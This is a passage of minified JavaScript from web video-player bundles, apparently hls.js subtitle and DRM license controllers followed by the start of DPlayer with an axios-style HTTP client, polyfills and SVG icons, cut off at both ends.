t=this.media,r=this.subtitleDisplay,i=this.trackId;if(t){var a=l(t.textTracks);if(-1===e)[].slice.call(a).forEach(function(e){e.mode="disabled"});else{var n=a[i];n&&(n.mode="disabled")}var o=a[e];o&&(o.mode=r?"showing":"hidden")}},f);function f(e){var t=u.call(this,e,n.default.MEDIA_ATTACHED,n.default.MEDIA_DETACHING,n.default.MANIFEST_LOADING,n.default.MANIFEST_LOADED,n.default.SUBTITLE_TRACK_LOADED)||this;return t.tracks=[],t.trackId=-1,t.media=null,t.subtitleDisplay=!0,t}t.default=d},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var p=r(1),g=r(0),n=r(12),o=r(15),v=r(5),y=r(27),m=r(7),s=window.performance;t.SubtitleStreamControllerState={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING"};var l,E=t.SubtitleStreamControllerState,u=(l=o.default,a(d,l),d.prototype.onHandlerDestroyed=function(){this.fragmentTracker=null,this.state=E.STOPPED,l.prototype.onHandlerDestroyed.call(this)},d.prototype.onSubtitleFragProcessed=function(e){if(this.state=E.IDLE,e.success){var t=this.tracksBuffered[this.currentTrackId],r=e.frag;if(this.fragPrevious=r,t){for(var i,a=0;a<t.length;a++)if(r.start>=t[a].start&&r.start<=t[a].end){i=t[a];break}i?i.end=r.start+r.duration:t.push({start:r.start,end:r.start+r.duration})}}},d.prototype.onMediaAttached=function(e){this.media=e.media,this.state=E.IDLE},d.prototype.onMediaDetaching=function(){this.media=null,this.state=E.STOPPED},d.prototype.onError=function(e){var t=e.frag;t&&"subtitle"===t.type&&(this.state=E.IDLE)},d.prototype.onSubtitleTracksUpdated=function(e){var t=this;g.logger.log("subtitle tracks updated"),this.tracksBuffered=[],this.tracks=e.subtitleTracks,this.tracks.forEach(function(e){t.tracksBuffered[e.id]=[]})},d.prototype.onSubtitleTrackSwitch=function(e){if(this.currentTrackId=e.id,this.tracks&&-1!==this.currentTrackId){var t=this.tracks[this.currentTrackId];t&&t.details&&this.setInterval(500)}else this.clearInterval()},d.prototype.onSubtitleTrackLoaded=function(e){var t=e.id,r=e.details;this.tracks?(this.tracks[t]&&(g.logger.log("Updating subtitle track details"),this.tracks[t].details=r),this.setInterval(500)):g.logger.warn("Can not update subtitle details, no tracks found")},d.prototype.onKeyLoaded=function(){this.state===E.KEY_LOADING&&(this.state=E.IDLE)},d.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag.decryptdata,i=e.frag,a=this.hls;if(this.state===E.FRAG_LOADING&&t&&"subtitle"===e.frag.type&&t.sn===e.frag.sn&&0<e.payload.byteLength&&r&&r.key&&"AES-128"===r.method){var n=s.now();this.decrypter.decrypt(e.payload,r.key.buffer,r.iv.buffer,function(e){var t=s.now();a.trigger(p.default.FRAG_DECRYPTED,{frag:i,payload:e,stats:{tstart:n,tdecrypt:t}})})}},d.prototype.doTick=function(){if(this.media)switch(this.state){case E.IDLE:var e=this.tracks,t=this.currentTrackId;if(!e||!e[t]||!e[t].details)break;var r=e[t].details,i=this.config,a=i.maxBufferHole,n=Math.min(i.maxBufferLength,i.maxMaxBufferLength),o=i.maxFragLookUpTolerance,s=v.BufferHelper.bufferedInfo(this._getBuffered(),this.media.currentTime,a),l=s.end,u=s.len,d=r.fragments,f=d.length,c=d[f-1].start+d[f-1].duration,h=void 0;u<n&&l<c?h=y.findFragmentByPTS(this.fragPrevious,d,l,o):r.hasProgramDateTime&&this.fragPrevious&&(h=y.findFragmentByPDT(d,this.fragPrevious.endProgramDateTime,o)),h&&h.encrypted?(g.logger.log("Loading key for "+h.sn),this.state=E.KEY_LOADING,this.hls.trigger(p.default.KEY_LOADING,{frag:h})):h&&this.fragmentTracker.getState(h)===m.FragmentState.NOT_LOADED&&(h.trackId=t,this.fragCurrent=h,this.state=E.FRAG_LOADING,this.hls.trigger(p.default.FRAG_LOADING,{frag:h}))}else this.state=E.IDLE},d.prototype._getBuffered=function(){return this.tracksBuffered[this.currentTrackId]||[]},d);function d(e,t){var r=l.call(this,e,p.default.MEDIA_ATTACHED,p.default.MEDIA_DETACHING,p.default.ERROR,p.default.KEY_LOADED,p.default.FRAG_LOADED,p.default.SUBTITLE_TRACKS_UPDATED,p.default.SUBTITLE_TRACK_SWITCH,p.default.SUBTITLE_TRACK_LOADED,p.default.SUBTITLE_FRAG_PROCESSED)||this;return r.fragmentTracker=t,r.config=e.config,r.state=E.STOPPED,r.tracks=[],r.tracksBuffered=[],r.currentTrackId=-1,r.decrypter=new n.default(e,e.config),r}t.SubtitleStreamController=u},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=r(4),s=r(1),l=r(3),u=r(0),d=window.XMLHttpRequest,f="com.widevine.alpha",c=(n=o.default,a(h,n),h.prototype.getLicenseServerUrl=function(e){var t;switch(e){case f:t=this._widevineLicenseUrl;break;default:t=null}return t||(u.logger.error('No license server URL configured for key-system "'+e+'"'),this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})),t},h.prototype._attemptKeySystemAccess=function(t,e,r){var i=this,a=function(e,t){switch(e){case f:return r={videoCapabilities:[]},t.forEach(function(e){r.videoCapabilities.push({contentType:'video/mp4; codecs="'+e+'"'})}),[r];default:throw Error("Unknown key-system: "+e)}var r}(t,r);a?(u.logger.log("Requesting encrypted media key-system access"),this.requestMediaKeySystemAccess(t,a).then(function(e){i._onMediaKeySystemAccessObtained(t,e)}).catch(function(e){u.logger.error('Failed to obtain key-system "'+t+'" access:',e)})):u.logger.warn("Can not create config for key-system (maybe because platform is not supported):",t)},Object.defineProperty(h.prototype,"requestMediaKeySystemAccess",{get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess},enumerable:!0,configurable:!0}),h.prototype._onMediaKeySystemAccessObtained=function(t,e){var r=this;u.logger.log('Access for key-system "'+t+'" obtained');var i={mediaKeys:null,mediaKeysSession:null,mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i),e.createMediaKeys().then(function(e){i.mediaKeys=e,u.logger.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated()}).catch(function(e){u.logger.error("Failed to create media-keys:",e)})},h.prototype._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach(function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))})},h.prototype._onNewMediaKeySession=function(t){var r=this;u.logger.log("New key-system session "+t.sessionId),t.addEventListener("message",function(e){r._onKeySessionMessage(t,e.message)},!1)},h.prototype._onKeySessionMessage=function(t,e){u.logger.log("Got EME message event, creating license request"),this._requestLicense(e,function(e){u.logger.log("Received license data, updating key-session"),t.update(e)})},h.prototype._onMediaEncrypted=function(e,t){u.logger.log('Media is encrypted using "'+e+'" init data type'),this._isMediaEncrypted=!0,this._mediaEncryptionInitDataType=e,this._mediaEncryptionInitData=t,this._attemptSetMediaKeys(),this._generateRequestWithPreferredKeySession()},h.prototype._attemptSetMediaKeys=function(){if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return u.logger.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_KEYS,fatal:!0});u.logger.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},h.prototype._generateRequestWithPreferredKeySession=function(){var t=this,e=this._mediaKeysList[0];if(!e)return u.logger.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(e.mediaKeysSessionInitialized)u.logger.warn("Key-Session already initialized but requested again");else{var r=e.mediaKeysSession;r||(u.logger.error("Fatal: Media is encrypted but no key-session existing"),this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_SESSION,fatal:!0}));var i=this._mediaEncryptionInitDataType,a=this._mediaEncryptionInitData;u.logger.log('Generating key-session request for "'+i+'" init data type'),e.mediaKeysSessionInitialized=!0,r.generateRequest(i,a).then(function(){u.logger.debug("Key-session generation succeeded")}).catch(function(e){u.logger.error("Error generating key-session request:",e),t.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_SESSION,fatal:!1})})}},h.prototype._createLicenseXhr=function(e,t,r){var i=new d,a=this._licenseXhrSetup;try{if(a)try{a(i,e)}catch(t){i.open("POST",e,!0),a(i,e)}i.readyState||i.open("POST",e,!0)}catch(e){return u.logger.error("Error setting up key-system license XHR",e),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}return i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,e,t,r),i},h.prototype._onLicenseRequestReadyStageChange=function(e,t,r,i){switch(e.readyState){case 4:if(200===e.status)this._requestLicenseFailureCount=0,u.logger.log("License request succeeded"),i(e.response);else{if(u.logger.error("License Request XHR failed ("+t+"). Status: "+e.status+" ("+e.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount<=3){var a=3-this._requestLicenseFailureCount+1;return u.logger.warn("Retrying license request, "+a+" attempts left"),void this._requestLicense(r,i)}this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}}},h.prototype._generateLicenseRequestChallenge=function(e,t){var r;return"com.microsoft.playready"===e.mediaKeySystemDomain?u.logger.error("PlayReady is not supported (yet)"):e.mediaKeySystemDomain===f?r=t:u.logger.error("Unsupported key-system:",e.mediaKeySystemDomain),r},h.prototype._requestLicense=function(e,t){u.logger.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.logger.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_ACCESS,fatal:!0});var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,e,t);u.logger.log("Sending license request to URL: "+i),a.send(this._generateLicenseRequestChallenge(r,e))},h.prototype.onMediaAttached=function(e){var t=this;if(this._emeEnabled){var r=e.media;(this._media=r).addEventListener("encrypted",function(e){t._onMediaEncrypted(e.initDataType,e.initData)})}},h.prototype.onManifestParsed=function(e){if(this._emeEnabled){var t=e.levels.map(function(e){return e.audioCodec}),r=e.levels.map(function(e){return e.videoCodec});this._attemptKeySystemAccess(f,t,r)}},h);function h(e){var t=n.call(this,e,s.default.MEDIA_ATTACHED,s.default.MANIFEST_PARSED)||this;return t._widevineLicenseUrl=e.config.widevineLicenseUrl,t._licenseXhrSetup=e.config.licenseXhrSetup,t._emeEnabled=e.config.emeEnabled,t._requestMediaKeySystemAccess=e.config.requestMediaKeySystemAccessFunc,t._mediaKeysList=[],t._media=null,t._hasSetMediaKeys=!1,t._isMediaEncrypted=!1,t._requestLicenseFailureCount=0,t}t.default=c},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null;t.requestMediaKeySystemAccess=i}],a.c=i,a.d=function(e,t,r){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(a.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)a.d(r,i,function(e){return t[e]}.bind(null,i));return r},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="/dist/",a(a.s=31)).default;function a(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}var r,i});;
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("DPlayer",[],t):"object"==typeof exports?exports.DPlayer=t():e.DPlayer=t()}(window,function(){return(n={},o.m=a=[function(e,t,a){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=a(6),n=Object.prototype.toString;function i(e){return"[object Array]"===n.call(e)}function l(e){return void 0===e}function s(e){return null!==e&&"object"===r(e)}function d(e){return"[object Function]"===n.call(e)}function p(e,t){if(null!=e)if("object"!==r(e)&&(e=[e]),i(e))for(var a=0,n=e.length;a<n;a++)t.call(null,e[a],a,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===n.call(e)},isBuffer:function(e){return null!==e&&!l(e)&&null!==e.constructor&&!l(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:l,isDate:function(e){return"[object Date]"===n.call(e)},isFile:function(e){return"[object File]"===n.call(e)},isBlob:function(e){return"[object Blob]"===n.call(e)},isFunction:d,isStream:function(e){return s(e)&&d(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:p,merge:function a(){var n={};function e(e,t){"object"===r(n[t])&&"object"===r(e)?n[t]=a(n[t],e):n[t]=e}for(var t=0,o=arguments.length;t<o;t++)p(arguments[t],e);return n},deepMerge:function a(){var n={};function e(e,t){"object"===r(n[t])&&"object"===r(e)?n[t]=a(n[t],e):"object"===r(e)?n[t]=a({},e):n[t]=e}for(var t=0,o=arguments.length;t<o;t++)p(arguments[t],e);return n},extend:function(a,e,n){return p(e,function(e,t){a[t]=n&&"function"==typeof e?o(e,n):e}),a},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,a){var c=a(14);e.exports=function(e){"use strict";var t="",a=e=e||{},n=e.subtitle,o=e.current,r=e.airplay,i=e.pic,l=c.$escape,s=e.screenshot,d=e.preload,p=e.url;return a=n&&"webvtt"===n.type,t+='\n<video\n    class="dplayer-video ',o&&(t+="dplayer-video-current"),t+='"\n    webkit-playsinline\n    ',r&&(t+=' x-webkit-airplay="allow" '),t+="\n    playsinline\n    ",i&&(t+='poster="',t+=l(i),t+='"'),t+="\n    ",(s||a)&&(t+='crossorigin="anonymous"'),t+="\n    ",d&&(t+='preload="',t+=l(d),t+='"'),t+="\n    ",p&&(t+='src="',t+=l(p),t+='"'),t+="\n    >\n    ",a&&(t+='\n    <track kind="metadata" default src="',t+=l(n.url),t+='"></track>\n    '),t+"\n</video>"}},function(e,t,a){e.exports=a(41)},function(e,t,a){"use strict";e.exports=function(t){var s=[];return s.toString=function(){return this.map(function(l){var e=function(e){var t,a,n=l[1]||"",o=l[3];if(!o)return n;if(e&&"function"==typeof btoa){var r=(t=btoa(unescape(encodeURIComponent(JSON.stringify(o)))),a="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(t),"/*# ".concat(a," */")),i=o.sources.map(function(e){return"/*# sourceURL=".concat(o.sourceRoot||"").concat(e," */")});return[n].concat(i).concat([r]).join("\n")}return[n].join("\n")}(t);return l[2]?"@media ".concat(l[2]," {").concat(e,"}"):e}).join("")},s.i=function(e,t,a){"string"==typeof e&&(e=[[null,e,""]]);var n={};if(a)for(var o=0;o<this.length;o++){var r=this[o][0];null!=r&&(n[r]=!0)}for(var i=0;i<e.length;i++){var l=[].concat(e[i]);a&&n[l[0]]||(t&&(l[2]?l[2]="".concat(t," and ").concat(l[2]):l[2]=t),s.push(l))}},s}},function(e,t){function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"===("undefined"==typeof window?"undefined":a(window))&&(n=window)}e.exports=n},function(e,t){var a,n,o=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function l(t){if(a===setTimeout)return setTimeout(t,0);if((a===r||!a)&&setTimeout)return a=setTimeout,setTimeout(t,0);try{return a(t,0)}catch(e){try{return a.call(null,t,0)}catch(e){return a.call(this,t,0)}}}!function(){try{a="function"==typeof setTimeout?setTimeout:r}catch(e){a=r}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(e){n=i}}();var s,d=[],p=!1,c=-1;function u(){p&&s&&(p=!1,s.length?d=s.concat(d):c=-1,d.length&&y())}function y(){if(!p){var e=l(u);p=!0;for(var t=d.length;t;){for(s=d,d=[];++c<t;)s&&s[c].run();c=-1,t=d.length}s=null,p=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var a=1;a<arguments.length;a++)t[a-1]=arguments[a];d.push(new h(e,t)),1!==d.length||p||l(y)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,a){"use strict";e.exports=function(a,n){return function(){for(var e=new Array(arguments.length),t=0;t<e.length;t++)e[t]=arguments[t];return a.apply(n,e)}}},function(e,t,a){"use strict";var i=a(0);function l(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,a){if(!t)return e;var n;if(a)n=a(t);else if(i.isURLSearchParams(t))n=t.toString();else{var o=[];i.forEach(t,function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),o.push(l(t)+"="+l(e))}))}),n=o.join("&")}if(n){var r=e.indexOf("#");-1!==r&&(e=e.slice(0,r)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}},function(e,t,a){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(l,e,s){"use strict";(function(e){var a=s(0),n=s(46),t={"Content-Type":"application/x-www-form-urlencoded"};function o(e,t){!a.isUndefined(e)&&a.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var r,i={adapter:("undefined"!=typeof XMLHttpRequest?r=s(10):void 0!==e&&"[object process]"===Object.prototype.toString.call(e)&&(r=s(10)),r),transformRequest:[function(e,t){return n(t,"Accept"),n(t,"Content-Type"),a.isFormData(e)||a.isArrayBuffer(e)||a.isBuffer(e)||a.isStream(e)||a.isFile(e)||a.isBlob(e)?e:a.isArrayBufferView(e)?e.buffer:a.isURLSearchParams(e)?(o(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):a.isObject(e)?(o(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};a.forEach(["delete","get","head"],function(e){i.headers[e]={}}),a.forEach(["post","put","patch"],function(e){i.headers[e]=a.merge(t)}),l.exports=i}).call(this,s(5))},function(e,t,c){"use strict";var u=c(0),y=c(47),h=c(7),m=c(49),f=c(52),v=c(53),b=c(11);e.exports=function(p){return new Promise(function(a,n){var o=p.data,r=p.headers;u.isFormData(o)&&delete r["Content-Type"];var i=new XMLHttpRequest;if(p.auth){var e=p.auth.username||"",t=p.auth.password||"";r.Authorization="Basic "+btoa(e+":"+t)}var l=m(p.baseURL,p.url);if(i.open(p.method.toUpperCase(),h(l,p.params,p.paramsSerializer),!0),i.timeout=p.timeout,i.onreadystatechange=function(){if(i&&4===i.readyState&&(0!==i.status||i.responseURL&&0===i.responseURL.indexOf("file:"))){var e="getAllResponseHeaders"in i?f(i.getAllResponseHeaders()):null,t={data:p.responseType&&"text"!==p.responseType?i.response:i.responseText,status:i.status,statusText:i.statusText,headers:e,config:p,request:i};y(a,n,t),i=null}},i.onabort=function(){i&&(n(b("Request aborted",p,"ECONNABORTED",i)),i=null)},i.onerror=function(){n(b("Network Error",p,null,i)),i=null},i.ontimeout=function(){var e="timeout of "+p.timeout+"ms exceeded";p.timeoutErrorMessage&&(e=p.timeoutErrorMessage),n(b(e,p,"ECONNABORTED",i)),i=null},u.isStandardBrowserEnv()){var s=c(54),d=(p.withCredentials||v(l))&&p.xsrfCookieName?s.read(p.xsrfCookieName):void 0;d&&(r[p.xsrfHeaderName]=d)}if("setRequestHeader"in i&&u.forEach(r,function(e,t){void 0===o&&"content-type"===t.toLowerCase()?delete r[t]:i.setRequestHeader(t,e)}),u.isUndefined(p.withCredentials)||(i.withCredentials=!!p.withCredentials),p.responseType)try{i.responseType=p.responseType}catch(a){if("json"!==p.responseType)throw a}"function"==typeof p.onDownloadProgress&&i.addEventListener("progress",p.onDownloadProgress),"function"==typeof p.onUploadProgress&&i.upload&&i.upload.addEventListener("progress",p.onUploadProgress),p.cancelToken&&p.cancelToken.promise.then(function(e){i&&(i.abort(),n(e),i=null)}),void 0===o&&(o=null),i.send(o)})}},function(e,t,a){"use strict";var i=a(48);e.exports=function(e,t,a,n,o){var r=new Error(e);return i(r,t,a,n,o)}},function(e,t,a){"use strict";var s=a(0);e.exports=function(t,a){a=a||{};var n={},e=["url","method","params","data"],o=["headers","auth","proxy"],r=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];s.forEach(e,function(e){void 0!==a[e]&&(n[e]=a[e])}),s.forEach(o,function(e){s.isObject(a[e])?n[e]=s.deepMerge(t[e],a[e]):void 0!==a[e]?n[e]=a[e]:s.isObject(t[e])?n[e]=s.deepMerge(t[e]):void 0!==t[e]&&(n[e]=t[e])}),s.forEach(r,function(e){void 0!==a[e]?n[e]=a[e]:void 0!==t[e]&&(n[e]=t[e])});var i=e.concat(o).concat(r),l=Object.keys(a).filter(function(e){return-1===i.indexOf(e)});return s.forEach(l,function(e){void 0!==a[e]?n[e]=a[e]:void 0!==t[e]&&(n[e]=t[e])}),n}},function(e,t,a){"use strict";function n(e){this.message=e}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,e.exports=n},function(e,t,a){"use strict";e.exports=a(57)},function(e,y,h){"use strict";(function(t){var e=h(16);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var a=setTimeout;function d(e){return Boolean(e&&void 0!==e.length)}function n(){}function r(e){if(!(this instanceof r))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],u(e,this)}function o(a,n){for(;3===a._state;)a=a._value;0!==a._state?(a._handled=!0,r._immediateFn(function(){var e=1===a._state?n.onFulfilled:n.onRejected;if(null!==e){var t;try{t=e(a._value)}catch(e){return void l(n.promise,e)}i(n.promise,t)}else(1===a._state?i:l)(n.promise,a._value)})):a._deferreds.push(n)}function i(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"===s(t)||"function"==typeof t)){var a=t.then;if(t instanceof r)return e._state=3,e._value=t,void p(e);if("function"==typeof a)return void u((n=a,o=t,function(){n.apply(o,arguments)}),e)}e._state=1,e._value=t,p(e)}catch(t){l(e,t)}var n,o}function l(e,t){e._state=2,e._value=t,p(e)}function p(e){2===e._state&&0===e._deferreds.length&&r._immediateFn(function(){e._handled||r._unhandledRejectionFn(e._value)});for(var t=0,a=e._deferreds.length;t<a;t++)o(e,e._deferreds[t]);e._deferreds=null}function c(e,t,a){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=a}function u(e,t){var a=!1;try{e(function(e){a||(a=!0,i(t,e))},function(e){a||(a=!0,l(t,e))})}catch(e){if(a)return;a=!0,l(t,e)}}r.prototype.catch=function(e){return this.then(null,e)},r.prototype.then=function(e,t){var a=new this.constructor(n);return o(this,new c(e,t,a)),a},r.prototype.finally=e.a,r.all=function(t){return new r(function(n,o){if(!d(t))return o(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return n([]);var i=r.length;function l(t,e){try{if(e&&("object"===s(e)||"function"==typeof e)){var a=e.then;if("function"==typeof a)return void a.call(e,function(e){l(t,e)},o)}r[t]=e,0==--i&&n(r)}catch(t){o(t)}}for(var e=0;e<r.length;e++)l(e,r[e])})},r.resolve=function(t){return t&&"object"===s(t)&&t.constructor===r?t:new r(function(e){e(t)})},r.reject=function(a){return new r(function(e,t){t(a)})},r.race=function(o){return new r(function(e,t){if(!d(o))return t(new TypeError("Promise.race accepts an array"));for(var a=0,n=o.length;a<n;a++)r.resolve(o[a]).then(e,t)})},r._immediateFn="function"==typeof t?function(e){t(e)}:function(e){a(e,0)},r._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},y.a=r}).call(this,h(39).setImmediate)},function(e,t,a){"use strict";t.a=function(t){var a=this.constructor;return this.then(function(e){return a.resolve(t()).then(function(){return e})},function(e){return a.resolve(t()).then(function(){return a.reject(e)})})}},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 32"><path d="M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 17 32"><path d="M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 